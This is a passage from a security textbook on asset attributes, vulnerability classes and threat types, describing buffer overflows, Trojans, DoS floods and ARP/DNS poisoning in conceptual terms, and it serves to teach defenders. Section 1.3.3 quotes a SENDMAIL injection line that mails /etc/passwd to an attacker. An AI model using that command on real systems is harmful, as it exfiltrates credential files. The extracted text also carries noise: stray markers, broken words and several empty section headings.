sourcethese assets and their attributes are also the attributes of the process. These links of the process asset to other related assets produce interactions of the assets in the cause–effect propagation chain. A resource asset has the following related assets:
r
provider/owner;r
host system;RESOURCES AT THE UNIT LEVEL:
RESOURCES AT THESYSTEM LEVEL: Storage Resources
Processing Resources
Communication Resources
Hosts
PROCESSES AT THE UNIT LEVEL:
PROCESSES AT THE SYSTEM LEVEL:
. . . Create Remove Open/read Change Close Send Receive Process Audit Login USERS: . . . ATTRIBUTES: • Identity • Entity • Input
• Output (Resource)
• Data in processing
• Configuration
• Metadata
• Accounting
• Other related assets
• Provider/owner
• User
• Resource
• Host system
• Calling process
• Source ATTRIBUTES: • Identity • Entity • Configuration • Metadata
• Other related assets
• Provider/owner
• User
• Host system
ATTRIBUTES:
• Identity
• Entity
• Privileges and sensitivity
• Credentials • Metadata Download System administrator Programmer Networks Enterprise Mode
Privileges and sensitivity Protection
• Authentication/authorization
• Confidentiality
• Integrity/non-repudiation Availability (Allocated Capacity)
• Storage
• Entity
• Input
• Output
• Data in processing
• Processing • Communication • Backup • System Environment/operation • Location • Mobility • Power • Exposure
[image:30.476.63.432.40.484.2]• Cost, ... Performance • Priority • Timeliness • Precision • Accuracy Accounting
Figure 1.2 Asset attributes.
Vulnerabilities 11
Attributes of user assets include:
r
identity;r
user entity;r
privileges and sensitivity;r
credentials (e.g., citizenship, background, skills, etc.);r
metadata.Asset attributes are defined in a hierarchical manner as shown in Figure 1.2. Take an example of the following attribute for a process from Figure 1.2:
PROCESS Configuration
Availability (Allocated Capacity) Storage
Input
which can also be represented in the form of
PROCESS\Configuration\Availability\Storage\Input
This attribute denotes the allocated available storage configured for holding the input of the process. The definition of this attribute starts with the highest-level attribute category of con-figuration, followed by the availability aspect of concon-figuration, then the storage aspect of availability, and finally the input part of storage at the lowest level.
1.3 VULNERABILITIES
Each computer or network asset has a limited service capacity, an inherent vulnerability which exposes them to denial of service attacks through flooding. Moreover, most system and ap-plication software, which enables users to operate computers and networks, is large in size and complex in nature. Large-scale, complex software presents considerable challenges in specification, design, implementation, testing, configuration, and operation management. As a result, system software and application software is often released without being fully tested and evaluated as free from errors, due to the complexity of large-scale software. Errors can also be made by system administrators when they configure software.
Symantec Corporation has a software product, called Vulnerability Assessment (VA), which uses host-based audits to check the security settings of a host computer for vulner-abilities or uses a network scanner to check remote computers for vulnervulner-abilities. The VA defines the following vulnerability classes to indicate the types of errors which produce the vulnerabilities [8]:
r
boundary condition error;r
origin validation error;r
input validation error;r
failure to handle exceptional conditions;r
race condition error;r
serialization error;r
atomicity error;r
environment error;r
configuration error;r
design error;r
unknown.These types of vulnerabilities are described in the following sections. This classification of vulnerabilities is similar to those presented in [9, 10]. Vulnerabilities commonly found in the UNIX operating system are described in [11].
1.3.1 Boundary condition error
A boundary condition error occurs when a process attempts to access (e.g., read or write) beyond a valid address boundary. For example, the boundary condition error occurs during a buffer overflow attack [12] in which a process writes an attacker’s input containing attack code into a buffer which has its limited memory allocation for holding the input. Because the input is longer than the allocated memory space of the buffer, the input overflows the buffer, resulting in a part of the input containing attack code being written beyond the address boundary of the buffer into the adjacent memory area and eventually being executed. Buffer overflowing has been a common means of gaining access to a computer. The boundary condition error is mostly attributed to coding faults because the program of the process does not have a code to check and limit the length of the process input within the maximum length which is used to allocate the memory space.
1.3.2 Access validation error and origin validation error
Vulnerabilities 13
1.3.3 Input validation error
An input validation error occurs when the system fails to validate an untrusted input. Inputs or parameters passed to a function call should be checked for the number, order, data types, values, ranges, access rights, and consistency of these parameters. In a SENDMAIL attack, the SENDMAIL program in UNIX allows an attacker to put special characters along with a shell command as follows:
mail from: ‘|/bin/mail [email protected] < /etc/passwd’
resulting in the password file sent to the attacker.
1.3.4 Failure to handle exceptional conditions
The failure to handle exceptional conditions is caused by lack of code to handle an unexpected condition. This error, along with the access validation error, origin validation error, and input validation error, is attributed to coding faults for not including a code to check a subject’s proper authorization and authentication, a process input or a system condition.
1.3.5 Synchronization errors
Race condition error, serialization error and atomicity error are synchronization errors. In a race condition error, privileged actions race to execute in a time window between a series of two consecutive operations. The privileged actions would not be allowed before the first operation or after the second operation. A serialization error occurs when there is an improper or inadequate serialization of operations. An atomicity error occurs when the atomic execution of two operations is not maintained, leaving partially modified data or access to partially modified data.
1.3.6 Environment error
1.3.7 Configuration error
A configuration error occurs when an inappropriate system configuration leaves the system insecure, e.g., a system administrator account with a default password, objects installed with inappropriate access permissions, and utilities installed in the wrong location or with inappro-priate set-up parameters.
1.3.8 Design error
A design error is caused by faults in system design or specification. For example, in a Trans-mission Control Protocol (TCP) Reset attack, an attacker listens for connections to a victim computer. When a client attempts to connect to the victim, the attacker sees it and sends a TCP reset packet to the victim which is spoofed to appear to come from the client. By doing so the attacker exploits a TCP design fault to tear down any attempted connections to the victim.
A major design fault of computers and networks is the best effort service model [14–19] which computers and networks commonly use to manage their services. Take an example of a router which plays a critical role in data transmissions on the Internet. A router receives data packets from various source addresses on the Internet at the input port(s) and sends out data packets to their destination addresses on the Internet through the output port(s). Because an output port of a router has a limited bandwidth of data transmission, the router typically uses a buffer or queue to hold incoming data packets when the output port is busy in transmitting other data packets. Most routers on the Internet operate based on the best effort service model which has no admission control and uses the First-In-First-Out (FIFO) scheduling method to determine the order of serving data packets or sorting data packets in the queue. No admission control means that all incoming data packets are admitted into the queue which has a limited capacity. If the queue is full, incoming data packets are dropped by the router. That is, the router admits all incoming data packets until the queue is full, and then the router starts dropping data packets. Using the FIFO scheduling method, a data packet arriving at the queue first is put at the front of the queue and is taken out of the queue first for the service of data transmission. Hence, the FIFO scheduling method serves data packets in order of their arrival times without considering their special service requirements, e.g., their delay requirements and their priorities. For example, a data packet with a stringent delay requirement or a high service priority but arriving later than some other data packets is served after those other data packets. Hence, FIFO offers no service differentiation among data packets or other computer/network jobs with different service priorities.
No admission control and the FIFO scheduling method produce a vulnerability which has been exploited by DDoS attacks. In a DDoS attack on a target router, an attacker is able to send a large number of data packets within a short time to fill up the queue of the router and use up all the data transmission capacity of the router, causing data packets from legitimate users to be dropped by the router, and thus denying services to legitimate users. Hence, the design fault of the best effort service model makes all computer and network resources vulnerable to Denial of Service (DoS) attacks.
Threats 15
performance varies over time since it depends on the availability state of computer and network resources at a given time or how much other data is competing for computer and network resources at the same time. Traffic congestions on the Internet have occurred and caused a significant delay of data transmission. Hence, the time of completing service for the same job at a given computer or network resource (e.g., router) and cumulatively over a number of resources on an end-to-end path can vary to a large extent or be unstable un-der the best effort service model, resulting in the lack of service stability, dependability and guarantee.
1.3.9 Unknown error
Computers and networks have many unknown security holes and thus possess vulnerabilities which have not been exposed in existing known attacks.
1.4 THREATS
Security threats to the availability, confidentiality and integrity/non-repudiation state of com-puter and network assets may involve physical actions or cyber actions. Physical threats include natural threats (e.g., flood and lightning) and man-made threats (e.g., physical break-in to de-stroy or take away computers and network devices). This book is concerned with mainly cyber threats through computer and network means.
1.4.1 Objective, origin, speed and means of threats
Cyber security threats can be characterized by many factors such as motive, objective, ori-gin, speed, means, skill, resource, and so on. For example, there may be a political motive for the massive destruction of computer and network assets at a national level, a financial motive for gathering and stealing information at the corporate level, and a personal motive for overcoming the technical challenge to vandalize or gain access to a computer and net-work system. Objectives can vary from gathering or stealing information to gaining access, disrupting or denying service, and modifying or deleting data. In general, a threat can come internally or externally. An internal threat or insider threat comes from a source which has access rights but abuses them. An external threat comes from a source which is not authorized to access a computer and network system. Some attacks are scripted and automatically exe-cuted with little human intervention, producing a machine speed of attack execution, whereas other attacks are performed through manual interactions with a computer and network sys-tem and thus proceed slowly. An attacker can have no sophisticated skills and little resources but simply execute a downloaded attack script. Nation- or organization-sponsored attacks can use sophisticated skills and knowledge about computers and networks with unlimited resources.

Table 1.4 Examples of threat means with known attacks using those threat means
Means of threats Known examples
1. Brute force attack 1.1 Remote dictionary attack [20]
2. Bypassing 2.1 Bypassing service access
2.1.1 Buffer overflow, e.g., WarFTP [21], RootKit [22], botnets [23], Slammer worm [24]
2.1.2 Backdoor, e.g. RootKit [22]
2.1.3 Trojan program, e.g., Netbus Trojan [24–25]
2.1.4 Malformed message command attack, e.g., EZPublish [26] and SQL query injection
2.2 Bypassing information access
2.2.1 Covert channel exploitation, e.g., steganography
3. Code attachment 3.1 Virus
3.2 Adware and spyware
3.3 Embedded objects in files, e.g., macros in Microsoft WORD and EXCEL
4. Mobile code 4.1. Worm [12]
5. DoS 5.1 Flooding, e.g., fork bomb attack [27], Trinoo network traffic DoS [28], UDP storm [12], TCP SYN flood [12]
5.2 Malformed message, Apache web server attack [30], LDAP [31] 5.3 Destruction
6. Tampering 6.1 Network tampering, e.g., Ettercap ARP poison [32], DNS poison [12] 6.2 File and process trace hiding, e.g., RootKit [22]
7. Man in the middle 7.1 Eavesdropping, e.g., Ettercap sniffing [32] 7.2 Software and hardware keylogger [33, 34]
8. Probing and scanning 8.1 NMAP [35], Nessus [36], traceroute [12]
9. Spoofing 9.1 Masquerading and misdirecting, e.g., email scams through phishing and spam, ARP poison attack [32], DNS poison attack [12]
10. Adding 10.1 Adding new device, user, etc., e.g., Yaga [37] 11. Insider threat 11.1 User error
11.2 Abuse/misuse, e.g., security spill, data exfiltration, coerced actions, privilege elevation, etc.
1.4.1.1 Brute force attack
Threats 17
1.4.1.2 Bypassing attack
A bypassing attack avoids a regular way of accessing an asset or elevating access privileges but instead uses an unauthorized or covert way. For example, a WarFTP attack using Warftpd [21] exploits a buffer overflow vulnerability to load an attack code through an input to a running process and to execute the attack code with the same privileges of the running process, thus bypassing the regular procedure and method of loading a program code and starting the corresponding process. The attack code installed through Warftpd opens a shell environment for an attacker to remotely control the victim computer.
In addition to exploiting a buffer overflow vulnerability, Rootkit [22] installs a backdoor which is a program running at an uncommonly used network port to avoid notice. The program listens to the port and accepts an attacker’s request to access a computer, thus allowing the attacker to bypass regular network ports (e.g., email and web) and corresponding service processes of accessing a computer. Rootkit typically alters its trace on the operating system in order to hide itself.
Bots (short for ‘robots’) [23] are programs that are covertly installed on a user’s computer in order to allow an unauthorized user to control the computer remotely. In a botnet, bots or zombies are controlled by their masters. Botnets have been established through the IRC communication protocol or a control protocol.
Slammer worm [24] spreads from an infected host by sending out UDP packets to port 1434 for Microsoft SQL Server 2000 at random IP addresses. Each packet contains a buffer overflow attack and a complete copy of the worm. When the packet hits a vulnerable computer, a buffer overflow occurs, allowing the worm to execute its program on the new victim computer. Once admitted on the new victim computer, the worm installs itself, and then begins sending out packets to try and locate more computers to infect.
In a Netbus Trojan attack [25], an attacker tricks a user to install a game file in an email attachment containing a copy of the Netbus server program or to click a web link. When the user installs the game, the Netbus server also gets installed. The attacker can then use the Netbus server as a back door to gain access to the computer with the same privileges as the user who installs it. Hence, the Netbus Trojan server is installed without the notice of the user, thus bypassing the regular procedure and method of loading a program code and starting the corresponding process.
EZpublish is a web application for content management. In an EZPublish attack [26], a remote user sends a specially crafted URL which gives the user the site.ini file in the settings directory which would have not been accessible by a non-administrative user. The file contains the username, password, and other system information.
A covert channel is used to pass information between two parties without others noticing. What makes the channel covert is that information is not expected to flow over the channel. For example, a digital image is expected to convey the image only. However, steganography hides secret information in a digital image by changing a small number of binary digits in the digital image. As a result, the change in the image is hardly noticeable. For example, the following digital image:
00101001 01110010
can be used to hide a message, 010001, by embedding the digits of the message as the last column of the digits in the image as follows and thus changing three digits in the original image:
00101000 00101001 00101010 00101100 00101000 01110011.
1.4.1.3 Code attachment
Many forms of virus, adware, spyware, and other forms of malware are installed on a computer through a file in an email attachment or an embedded object such as macro in a file. When a user clicks and executes the file in the email attachment, the malware is installed on the computer.
1.4.1.4 Mobile code
Mobile code is a software program sent from a remote computer, transferred across a network, and downloaded and executed on a local computer without the explicit installation or execution by a user. For example, unlike a virus code which must attach itself to another executable code such as a boot sector program or an application program, a worm propagates from one computer to another computer without the assistance of a user.
1.4.1.5 Denial of Service (DoS)
An DoS attack can be accomplished by consuming all the available capacity of a resource or destroying the resource. Generating a flood of service requests is a common way of consuming all the available capacity of a resource. Some examples of DoS attacks through flooding are the fork bomb attack, Trinoo network traffic DoS, UDP storm, and TCP Syn flood.
A form bomb attack, e.g., Winfb.pl [27], floods the process table by creating a fork bomb in which a process falls into a loop of iterations. In each iteration, a new process is spawned. These new processes clog the process table with many new entries.
Trinoo [28] produces an DDoS attack. The Trinoo master controls an army of Trinoo zombies which send massive amounts of network traffic to a victim computer and thus flood the network bandwidth of the victim computer.
Threats 19
echo service of the second victim computer blindly responds to the request by echoing the data of the request back to the echo port of the first victim computer which appears to send the echo request. The loop of echo traffic thus starts and continues endlessly.
A TCP SYN flood attack [12] exploits a design fault in a network protocol, TCP, which requires a three-way hand shake to establish a connection session between two computers [29]. The three-way hand shake starts with a SYN data packet from one computer to another computer which registers a half-open connection into a queue. Once the three-way hand shake is completed when the connection is established, its corresponding half-open connection entry in the queue is removed. In a TCP SYN flood attack, an attacker sends a large number of TCP SYN packets using a spoofed source IP address to a victim computer, making the victim computer busy responding to these connection requests which fill up the half-connection queue and make the victim computer unable to respond to other legitimate connection requests.
A malformed message is also used by some attacks to create an overwhelming amount of service requests for DoS. In an Apache web server attack [30], a malformed web request with a large header is sent to an Apache web server which is fooled into allocating more and more memory to satisfy the request. This results in either the crash or significant performance degradation of the web server. An LDAP attack [31] exploits a vulnerability on a Windows 2000 operating system which allows an attacker to send a specially crafted LDAP message to a Windows 2000 domain controller, causing the service responsible for authenticating users in an Active Directory domain to stop responding.
1.4.1.6 Tampering
Tampering has been used to corrupt network assets, such as the Address Resolution Protocol (ARP) table and the Domain Name System (DNS) table, and host assets, such as process and file logs. In an Ettercap ARP poison attack [32], an attacker sends out an ARP request to every IP address on a local network for the corresponding MAC address. The attacker then sends spoofed ARP replies which contain the mapping of the MAC address of the attacker’s computer to the IP addresses of other computers on the network. Other computers on the network take the false information in the ARP replies and update their ARP tables accordingly. Consequently, network traffic data sent by all computers on the network are directed to the attacker’s computer which can then direct network traffic to their intended destinations, modify traffic data, or drop traffic data. Ettercap automatically pulls out usernames and passwords if they are present in network traffic data. It also has the ability to filter and inject network traffic. In an DNS poison attack [12], the DNS table, which is used to convert a user-readable IP address in a text format into a computer-readable IP address in a numeric format, is corrupted. Rootkit [22] hides its trace on a computer by altering file and process logs.
1.4.1.7 Man in the middle